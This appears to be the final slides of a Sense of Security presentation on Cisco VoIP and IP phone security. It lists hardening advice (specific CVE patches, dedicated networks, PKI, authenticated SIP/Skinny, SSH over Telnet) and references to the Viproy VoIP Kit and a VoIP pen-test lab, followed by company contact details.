





- Install the Cisco security patches
	- From CVE-2014-3277 to CVE-2014-3283, CVE-2014-2197, CVE-2014-3300
	- CSCum75078, CSCun17309, CSCum77041, CSCuo51517, CSCum76930, CSCun49862
- Secure network design
	- IP phone services MUST be DEDICATED, not SHARED
- Secure deployment with PKI
	- Authentication with X.509, software signatures
	- Secure SSL configuration
- Secure protocols
	- Skinny authentication, SIP authentication
	- HTTP instead of TFTP, SSH instead of Telnet





- Viproy Homepage and Documentation http://www.viproy.com
- Attacking SIP servers using Viproy VoIP Kit https://www.youtube.com/watch?v=AbXh\_L0-Y5A
- VoIP Pen-Test Environment VulnVoIP http://www.rebootuser.com/?cat=371
- Credits and thanks go to... Sense of Security Team, Jason Ostrom, Mark Collier, Paul Henry, Sandro Gauci











# **Thank you**

Recognised as Australia's fastest growing information security and risk management consulting firm through the Deloitte Technology Fast 50 & BRW Fast 100 programs

Head office is level 8, 66 King Street, Sydney, NSW 2000, Australia. Owner of trademark and all copyright is Sense of Security Pty Ltd. Neither text or images can be reproduced without written permission.

T: 1300 922 923 T: +61 (0) 2 9290 4444 F: +61 (0) 2 9290 4455 info@senseofsecurity.com.au www.senseofsecurity.com.au